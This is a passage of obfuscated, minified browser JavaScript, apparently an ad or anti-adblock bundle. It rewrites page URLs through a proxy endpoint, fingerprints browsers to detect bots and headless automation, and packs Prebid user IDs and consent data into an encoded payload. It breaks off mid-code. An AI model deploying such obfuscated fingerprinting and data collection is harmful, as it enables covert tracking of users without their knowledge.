t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3034)),n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2324));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(3034),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1665)===n?ht.MN[e(1551)]:ht.MN[e(696)],baseUrl:o,endpoint:rt.A[e(641)]})),n&&![e(1665),e(1694),e(2421),e(775)][e(2413)](n)&&u(n)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2324),(0,nu.md)(n))}else if(e(530)===h||"g"===h){const t=[e(834),e(1710),e(690),e(1773),e(1800),e(3348),e(3352),e(1273)];for(const n of t){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2343)](s)[e(999)][e(2137)](i,n,u)}}const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2415));if(n&&e(3131)==typeof n)if(n[e(2437)]("#")&&u(n[e(2418)](1)))Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2415),"#"+(0,nu.md)(n[e(2418)](1)));else{const t=new URL(n,o);d(t[e(1418)])&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2415),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],endpoint:rt.A[e(641)],baseUrl:o}))}}else if(e(1774)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2430));if(t&&e(3131)==typeof t&&u(t)){const n=(0,nu.md)(t);Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2430),n)}}else if(e(2185)===h){if(e(3420)===i[e(1228)](e(1183))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2343)](s)[e(695)][e(2343)][e(2137)](i);t&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2343)](s)[e(695)][e(1850)][e(2137)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2185)!==o[n(2808)][n(1845)]())return;const u=Mt.A[n(2343)](r)[n(695)][n(2343)][n(2137)](o);u&&Mt.A[n(2343)](r)[n(695)][n(1850)][n(2137)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2343)](s)[e(833)][e(2343)][e(2137)](i);for(const t of Array[e(2894)](f))u(t)&&f[e(3435)](t,(0,nu.md)(t));const p=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(981));p&&u(p)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(981),(0,nu.zp)(p));const g=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2365));g&&u(g)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2365),(0,nu.md)(g));const b=Mt.A[e(2343)](s)[e(1992)][e(2343)][e(2137)](i);b&&u(b)&&Mt.A[e(2343)](s)[e(1992)][e(1850)][e(2137)](i,(0,nu.md)(b));const w=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1727));i instanceof s[e(943)]&&w&&e(3131)==typeof w&&w[e(1567)]>0&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1727),e(3096)+w);const v=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2918));i instanceof s[e(943)]&&v&&e(3131)==typeof v&&v[e(1567)]>0&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2918),e(3096)+v);const y=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2185));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2969),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2387)](";")&&!d[n(2387)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2185),t)}const x=[e(1027),e(3242)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,t);n&&(Mt.A[e(2343)](s)[e(2647)][e(2137)](i,t),Mt.A[e(2343)](s)[e(999)][e(2137)](i,(0,nu.md)(t),n))}if(i instanceof s[e(943)]){const t=Mt.A[e(2343)](s)[e(2567)][e(2343)][e(2137)](i),n=Object[e(2530)](t);for(const r of n){const n=wu(r);k=e(1099)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1846)])for(let t=0;t<i[e(918)][e(451)][e(1567)];t++)xu({_window:s,protectUrlContext:r,node:i[e(918)][e(451)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(451)][n(1177)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1567)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2437)](r(3134)))return e;const o=decodeURIComponent(e[r(2418)](15));if(!o[r(2413)](rt.A[r(641)])){const t=r(1151)[r(591)](bu.K,r(1468))[r(591)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(641)]+r(1682),kind:ht.MN[r(1042)],baseUrl:Mt.A[r(2343)](i)[r(1814)][r(2343)][r(673)](i[r(2129)]),endpoint:rt.A[r(641)]}),r(2353))[r(591)]((0,vu.x)().id,r(1195))+yu({_window:i,protectUrlContext:n,html:o});return r(3134)+encodeURIComponent(t)}return e};var Au=l(7499),Mu=l(8125),_u=l(3268);const zu=class{static[t(3178)](){const e=t;var n,r;let i=arguments[e(1567)]>0&&void 0!==arguments[0]?arguments[0]:e(1702),o=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3380)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1271)+(0,_u.t)(i+"_"+a),d=e(1271)+(0,_u.t)(i+"_"+c),h=e(1271)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Eu=l(2997),Tu=l(4087),Nu=l(8542),Pu=/bot|crawl|http|lighthouse|scan|search|spider/i,Lu=function(e,n){const r=t;return(Lu=Object[r(545)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3261)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3322)][n(668)][n(2137)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1P;function a(t){const e=a1P;try{l(r[e(3381)](t))}catch(t){o(t)}}function c(t){const e=a1P;try{l(r[e(1959)](t))}catch(t){o(t)}}function l(t){const e=a1P;var r;t[e(3105)]?i(t[e(2381)]):(r=t[e(2381)],r instanceof n?r:new n((function(t){t(r)})))[e(3470)](a,c)}l((r=r[s(673)](t,e||[]))[s(3381)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2350)==typeof Symbol&&(a[Symbol[r(2108)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1P;if(i)throw new TypeError(r(2373));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2778)]:t[0]?o[r(1959)]||((s=o[r(2778)])&&s[r(2137)](o),0):o[r(3381)])&&!(s=s[r(2137)](o,t[1]))[r(3105)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2381)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1774)]++,{value:t[1],done:!1};case 5:c[r(1774)]++,o=t[1],t=[0];continue;case 7:t=c[r(1524)][r(2102)](),c[r(2981)][r(2102)]();continue;default:if(!((s=(s=c[r(2981)])[r(1567)]>0&&s[s[r(1567)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1774)]=t[1];break}if(6===t[0]&&c[r(1774)]<s[1]){c[r(1774)]=s[1],s=t;break}if(s&&c[r(1774)]<s[2]){c[r(1774)]=s[2],c[r(1524)][r(514)](t);break}s[2]&&c[r(1524)][r(2102)](),c[r(2981)][r(2102)]();continue}t=n[r(2137)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(1567)])for(var o,s=0,a=n[i(1567)];s<a;s++)!o&&s in n||(o||(o=Array[i(3322)][i(2418)][i(2137)](n,0,s)),o[s]=n[s]);return e[i(591)](o||Array[i(3322)][i(2418)][i(2137)](n))}Object[t(1397)],Object[t(1397)],t(2350)==typeof SuppressedError&&SuppressedError;var Uu=t(605),Ou=t(2072),Wu=t(2648),Fu=t(1053),Ru=t(2527),qu=t(1971),Du=function(t){function e(n,r){const i=a1P;var o=t[i(2137)](this,r)||this;return o[i(3075)]=n,o[i(481)]=i(990),Object[i(545)](o,e[i(3322)]),o}return function(t,e){const n=a1P;if(n(2350)!=typeof e&&null!==e)throw new TypeError(n(583)+String(e)+n(1596));function r(){this[n(3319)]=t}Lu(t,e),t[n(3322)]=null===e?Object[n(1397)](e):(r[n(3322)]=e[n(3322)],new r)}(e,t),e}(Error);function Hu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1P;switch(i[o(1774)]){case 0:return e={},n=Object[o(2530)](t),[4,Promise[o(2598)](n[o(902)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1P;switch(c[l(1774)]){case 0:r=t[n],c[l(1774)]=1;case 1:return c[l(2981)][l(514)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2381)]=c[l(548)](),a[l(3075)]=0,a),[3,4];case 3:return s=c[l(548)](),e[n]=s instanceof Du?{state:s[l(3075)],error:""[l(591)](s[l(481)],": ")[l(591)](s[l(2092)])}:{state:-3,error:s instanceof Error?""[l(591)](s[l(481)],": ")[l(591)](s[l(2092)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(548)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(2241)](n)}function Bu(e,n){return-1!==e[t(2241)](n)}function Xu(e){return Object[t(2361)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1567)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3131)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1461)in t)return t[n(1461)](e);for(var i=0;i<t[n(1567)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(781)](e)})))return{value:!0}},s=0,a=r;s<a[n(1567)];s++){var c=o(a[s]);if(n(1269)==typeof c)return c[n(2381)]}return!1}function Gu(e){return e[t(2008)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2344)];return 0===r[n(3075)]&&(/headless/i[n(781)](r[n(2381)])?Ru:/electron/i[n(781)](r[n(2381)])?Uu:/slimerjs/i[n(781)](r[n(2381)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1486)];return 0===r[n(3075)]&&(Zu(r[n(2381)],n(2648),n(1725),n(3336))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(880)];return 0===r[n(3075)]&&(/PhantomJS/i[n(781)](r[n(2381)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(705)],i=e[n(2994)],o=e[n(2481)];if(0===r[n(3075)]&&0===i[n(3075)]&&0===o[n(3075)]){var s=r[n(2381)];return n(1971)!==o[n(2381)]&&(37===s&&!Vu([n(3157),n(1312)],o[n(2381)])||39===s&&!Vu([n(3329)],i[n(2381)])||33===s&&!Vu([n(2459)],o[n(2381)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1149)][n(3075)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(534)];if(0===r[n(3075)]&&0===r[n(2381)][n(1567)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(3222)],i=e[n(2994)];return 0===i[n(3075)]&&n(1178)===i[n(2381)]&&(0===r[n(3075)]&&r[n(2381)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1239)];if(0===r[n(3075)]&&!r[n(2381)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3245)],i=e[n(907)],o=e[n(2994)],s=e[n(2481)];if(0===r[n(3075)]&&0===i[n(3075)]&&0===o[n(3075)]&&0===s[n(3075)]&&n(1178)===o[n(2381)]&&!i[n(2381)]&&n(2459)===s[n(2381)])return 0===r[n(2381)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1904)];return 0===i[n(3075)]&&(n(1034)===i[n(2381)][n(2154)]||null!=(null===(r=i[n(2381)][n(1264)])||void 0===r?void 0:r[n(605)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1646)];return 0===r[n(3075)]&&(/PhantomJS/i[n(781)](r[n(2381)])?Ou:/Headless/i[n(781)](r[n(2381)])?Ru:/Electron/i[n(781)](r[n(2381)])?Uu:/slimerjs/i[n(781)](r[n(2381)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2053)];if(0===r[n(3075)]&&r[n(2381)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(2447)];if(0===r[n(3075)]){var i=r[n(2381)],o=i[n(2390)],s=i[n(1034)];if(n(627)==o&&n(540)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(411)];return 0===r[n(3075)]&&(/Sequentum/i[n(781)](r[n(2381)])?n(3007):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2306)],i=e[n(942)];if(0!==r[n(3075)]||0!==i[n(3075)])return!1;var o=r[n(2381)],s=o[n(3181)],a=o[n(1920)];return i[n(2381)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3059)];if(0===r[n(3075)]&&!r[n(2381)])return qu},detectProductSub:function(e){const n=t;var r=e[n(2771)],i=e[n(2994)];return 0===r[n(3075)]&&0===i[n(3075)]&&(n(1178)!==i[n(2381)]&&n(2946)!==i[n(2381)]&&n(3377)!==i[n(2381)]&&n(3281)!==i[n(2381)]||n(1802)===r[n(2381)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1479)];if(0!==r[n(3075)])return!1;var i,o=r[n(2381)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(2852)in o,e(475)in o,0===o[e(2390)][e(2241)](e(466)),e(883)in i,e(2386)in i,e(1542)in i,e(3024)in i])>=5?e(2459):Gu([e(2774)in i,e(1732)in i,e(1803)in i,0===o[e(2390)][e(2241)](e(2683)),e(1348)in o,e(621)in i])>=4?e(3157):Gu([e(1864)in navigator,e(947)in(null!==(r=null===(n=document[e(1962)])||void 0===n?void 0:n[e(2185)])&&void 0!==r?r:{}),e(1838)in i,e(635)in i,e(3091)in i,e(753)in i])>=4?e(1312):e(1971)}var Qu={android:function(){const e=t;var n=Yu(),r=e(2459)===n,i=e(1312)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2318)in o,e(987)in o,r&&!(e(3069)in o),i&&/android/i[e(781)](navigator[e(2344)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1646)])||void 0===n?void 0:n[e(1845)]();return Bu(r,e(1300))?e(1841):Bu(r,e(3058))||Bu(r,e(2460))?e(3329):Bu(r,e(3281))?e(3281):Bu(r,e(3001))?e(3001):Bu(r,e(3377))||Bu(r,e(547))?e(3377):Bu(r,e(1178))?e(1178):Bu(r,e(2946))?e(2946):e(1971)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(716)]&&document[e(716)]()},userAgent:function(){return navigator[t(1646)]},appVersion:function(){const e=t;var n=navigator[e(2344)];if(null==n)throw new Du(-1,e(2195));return n},rtt:function(){const e=t;if(void 0===navigator[e(1977)])throw new Du(-1,e(1777));if(void 0===navigator[e(1977)][e(597)])throw new Du(-1,e(1055));return navigator[e(1977)][e(597)]},windowSize:function(){const e=t;return{outerWidth:window[e(3181)],outerHeight:window[e(1920)],innerWidth:window[e(1482)],innerHeight:window[e(3039)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2846)])throw new Du(-1,e(2868));if(void 0===navigator[e(2846)][e(1567)])throw new Du(-3,e(1054));return navigator[e(2846)][e(1567)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2846)])throw new Du(-1,e(2868));if(void 0===window[e(1853)])throw new Du(-1,e(619));return navigator[e(2846)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1519)])return t[e(1519)][e(2889)]()}throw new Du(-3,e(3223))},productSub:function(){const e=t;var n=navigator[e(2771)];if(void 0===n)throw new Du(-1,e(1390));return n},windowExternal:function(){const e=t;if(void 0===window[e(592)])throw new Du(-1,e(984));var n=window[e(592)];if(e(2350)!=typeof n[e(2889)])throw new Du(-2,e(3108));return n[e(2889)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1051)])throw new Du(-1,e(2115));for(var n=navigator[e(1051)],r=Object[e(1559)](n)===MimeTypeArray[e(3322)],i=0;i<n[e(1567)];i++)r&&(r=Object[e(1559)](n[i])===MimeType[e(3322)]);return r},evalLength:function(){const e=t;return eval[e(2889)]()[e(1567)]},webGL:function(){const e=t;var n=document[e(2368)](e(2284));if(e(2350)!=typeof n[e(1290)])throw new Du(-2,e(1797));var r=n[e(1290)](e(666));if(null===r)throw new Du(-4,e(1840));if(e(2350)!=typeof r[e(1445)])throw new Du(-2,e(2979));return{vendor:r[e(1445)](r[e(1918)]),renderer:r[e(1445)](r[e(885)])}},webDriver:function(){const e=t;if(null==navigator[e(1725)])throw new Du(-1,e(1855));return navigator[e(1725)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2016)]||r[e(2884)]||r[e(958)]||r[e(773)];if(void 0!==o&&i[e(514)]([o]),Array[e(3419)](r[e(534)]))e(2459)===Yu()&&Gu([!(e(1747)in(n=window)),e(1305)in n,""+n[e(2028)]==e(428),""+n[e(1299)]==e(2136)])>=3||i[e(514)](r[e(534)]);else if(e(3131)==typeof r[e(534)]){var s=r[e(534)];s&&i[e(514)](s[e(2192)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1P;switch(n[r(1774)]){case 0:if(void 0===window[r(462)])throw new Du(-1,r(2881));if(void 0===navigator[r(2298)])throw new Du(-1,r(928));if(r(2350)!=typeof(t=navigator[r(2298)])[r(3107)])throw new Du(-2,r(2834));n[r(1774)]=1;case 1:return n[r(2981)][r(514)]([1,3,,4]),[4,t[r(3107)]({name:r(725)})];case 2:return e=n[r(548)](),[2,r(1826)===window[r(462)][r(3266)]&&r(3199)===e[r(3075)]];case 3:throw n[r(548)](),new Du(-3,r(2307));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1962)])throw new Du(-1,e(2141));var n=document[e(1962)];if(e(2350)!=typeof n[e(1413)])throw new Du(-2,e(665));return n[e(1413)]()},functionBind:function(){const e=t;if(void 0===Function[e(3322)][e(3120)])throw new Du(-2,e(2274));return Function[e(3322)][e(3120)][e(2889)]()},process:function(){const e=t;var n=window[e(1904)],r=e(2529);if(void 0===n)throw new Du(-1,""[e(591)](r,e(1194)));if(n&&e(1269)!=typeof n)throw new Du(-3,""[e(591)](r,e(717)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(978)]={window:[e(978)]},n[e(1879)]={window:[e(3113)]},n[e(995)]={window:[e(712)]},n[e(2021)]={window:[e(3284)]},n[e(3399)]={window:[e(1929)]},n[e(2396)]={window:[e(2396)]},n[e(2245)]={window:[e(2162),e(2724)]},n[e(2710)]={window:[e(2538)]},n[Ou]={window:[e(476),e(2334)]},n[e(1287)]={window:[e(764)]},n[Wu]={window:[e(1892),e(2252),e(1972),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1144),e(2974),e(3256)]},n[e(644)]={window:[e(2797)]},n[e(1725)]={window:[e(1725),e(1954),e(1181),e(1395),e(2091),e(558),e(2593)],document:[e(1806),e(2828),e(1516),e(3203),e(632),e(3201),e(1776),e(1806),e(2898),e(1004),e(1368),e(871),e(653),e(1456)]},n[Ru]={window:[e(1895),e(1798)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2129)]&&(a=Xu(window[e(2129)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2656)]&&Zu[e(673)](void 0,Iu([s],c[e(2656)],!1)),u=!(void 0===c[e(2129)]||!a[e(1567)])&&Zu[e(673)](void 0,Iu([a],c[e(2129)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1P;this[t(3227)]=void 0,this[t(1198)]=void 0}return n[e(3322)][e(2188)]=function(){return this[e(3227)]},n[e(3322)][e(3333)]=function(){return this[e(1198)]},n[e(3322)][e(2687)]=function(){const t=e;if(void 0===this[t(3227)])throw new Error(t(1590));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3131)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(439)]&&(o=c)}return[i,o]}(this[t(3227)],Ju),r=n[0],i=n[1];return this[t(1198)]=r,i},n[e(3322)][e(932)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1P;switch(e[n(1774)]){case 0:return t=this,[4,Hu(Qu)];case 1:return t[n(3227)]=e[n(548)](),[2,this[n(3227)]]}}))}))},n}(),$u=l(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1646)],Boolean(r)&&function(){const t=n;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(508),"i")}catch(t){Su=Pu}return Su}()[n(781)](r))return st.A[n(3184)](n(1940)[n(591)](navigator[n(1646)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(952)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1P;switch(e[n(1774)]){case 0:return r&&function(){const t=n;if(!(window[t(1113)]||Math[t(568)]()>=.001))try{var e=new XMLHttpRequest;e[t(3014)](t(2343),t(3021)[t(591)](t(2107),t(1552)),!0),e[t(2919)]()}catch(e){console[t(1140)](e)}}(),[4,(t=new Ku)[n(932)]()];case 1:return e[n(548)](),[2,t]}}))}))}({monitoring:!1})[n(3470)]((t=>t[n(2687)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2254)))),100))),r=await Promise[n(3191)]([t,e]);if(r&&r[n(439)])return st.A[n(3184)](n(2715)[n(591)](r[n(483)])),!0}catch(t){return st.A[n(3184)](n(3367),t),!1}}catch(t){return st.A[n(3184)](n(832),t),st.A[n(1140)](t,n(1817)),!1}var r;if(navigator[n(1646)][n(2413)](n(1558))||n(2900)===navigator[n(1646)]&&n(3095)===location[n(1454)])return!0;try{const t=[n(2973)];if([n(3177),n(1266)][n(2413)](navigator[n(1646)])&&t[n(1040)]((t=>location[n(1454)][n(2387)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(591)](rt.A[n(641)],n(1163)),kind:ht.MN[n(2533)],endpoint:rt.A[n(641)]}));if(n(1024)===await t[n(1065)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(591)](rt.A[n(641)],n(3130)),endpoint:rt.A[n(641)]}));return await r[n(467)]()}function nd(e){const n=t;if(Array[n(3419)](e)){const t=e[n(902)](nd);return t[n(1567)]>0&&n(3131)==typeof t[0]?t[n(2616)](((t,e)=>String(t)[n(1765)](String(e),void 0,{numeric:!0,sensitivity:n(444)}))):t}if(e&&n(1269)==typeof e&&null!==e){const t=Object[n(2530)](e)[n(2616)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=l(6964);window[t(2733)]=!1,window[t(2733)]=!1;const id=window[t(1007)][t(1454)],od=(new URL(rt.A[t(641)])[t(1454)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(932)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1326)[t(591)](t(877),t(631)),r=document[t(2368)](t(612));r[t(1478)]=e,document[t(419)][t(1582)](r)}()}catch(t){}Mt.A[n(932)](window);const o=null===(r=document[n(1554)])||void 0===r?void 0:r[n(1228)](n(1702));if(o)window[n(1619)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1554)])||void 0===s?void 0:s[n(1228)](n(553));t&&window[n(1619)](t,"*")}if(null===(i=document[n(1554)])||void 0===i||i[n(1150)](),function(){const t=n;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1481)===location[t(538)]&&(location[t(538)]="",wt.A[t(1850)](t(2304),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1554)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1567)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2437)](i(762))?a:i(2549)[i(591)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1228)](n(3073))||e[n(1228)](n(1546));if(null===r)throw new Error(n(3127));return r=r[n(2437)]("//")?t[n(465)]+r:r,new URL(r,t[n(1418)])}(e,n);if(c[i(1454)]===s[i(1454)]&&c[i(1996)]===s[i(1996)])return null;c[i(1691)]=s[i(1691)],c[i(465)]=/localhost|127.0.0.1/[i(781)](s[i(1691)])?i(3382):i(2397),s[i(1996)]&&(c[i(1996)]=s[i(1996)]),Object[i(1412)](o)[i(1177)]((t=>{const e=i;let[n,r]=t;c[e(3217)][e(1850)](n,r)}));const l=(0,Au.R0)(n);return l[i(560)](i(1546),c[i(1418)]),l}(location,document[t(1554)],wt.A[t(2343)](t(2304),!1),e);return!!i&&(document[t(1554)][t(2807)]?(0,Au.WH)(i,document[t(1554)]):(0,Au.qj)(i),document[t(1554)][t(1150)](),console[t(2103)](t(1154)),!0)}({essential:""}))throw new Error(n(2606));try{window[n(3436)](new CustomEvent(n(3345)))}catch(t){}return zu[n(3178)](n(1702))?(window[n(1435)]=rt.A[n(1715)],(0,ot.wZ)(e),st.A[n(1100)](e),st.A[n(3184)](n(1715),rt.A[n(1715)]),st.A[n(3184)](n(3275),rt.A[n(2945)]),st.A[n(3184)](n(1007),window[n(1007)][n(1418)]),st.A[n(3184)](n(694),window[n(1503)][n(1646)]),st.A[n(3184)](n(499),(0,ot.LZ)()),st.A[n(3184)](n(1296),Nu.A[n(2398)]()[n(2889)]()),rt.A[n(3184)]||n(2612)===wt.A[n(2343)](n(684),!1)?((0,vu.z)((0,At.i7)(n(1285))),window[n(542)]=nu.md,window[n(1141)]=nu.ks,window[n(2329)]=nu._,window[n(2176)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1042)],endpoint:rt.A[n(641)]}),window[n(2489)]=ht.sH,window[n(2027)]=ht.EW,window[n(951)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2980)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2103)](n(2228)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1001)])&&void 0!==i||(r[n(1001)]={}),window[n(1001)][n(827)]=!0,window[n(1001)][n(1365)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1567)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(577)](e);let i="";for(let t=0;t<r[n(1567)];t++)i+=String[n(1805)](r[t]);return btoa(i)}(JSON[t(1943)](nd({a_summary:{gpt:{paths:null===(e=window[t(3035)])||void 0===e||null===(e=e[t(2083)]())||void 0===e||null===(e=e[t(1722)]())||void 0===e?void 0:e[t(902)]((e=>e[t(2088)]()))}},prebid:{config:null===(r=window[t(535)])||void 0===r||null===(i=r[t(3413)])||void 0===i?void 0:i[t(2137)](r),userIds:null===(o=window[t(535)])||void 0===o||null===(s=o[t(655)])||void 0===s?void 0:s[t(2137)](o),adUnits:null===(a=window[t(535)])||void 0===a?void 0:a[t(3450)],installedModules:null===(c=window[t(535)])||void 0===c?void 0:c[t(3119)],consentMetadata:null===(l=window[t(535)])||void 0===l||null===(u=l[t(1295)])||void 0===u?void 0:u[t(2137)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(535)])||void 0===d||null===(h=d[t(1072)])||void 0===h?void 0:h[t(2137)](d),events:null===(m=window[t(535)])||void 0===m||null===(f=m[t(2982)])||void 0===f?void 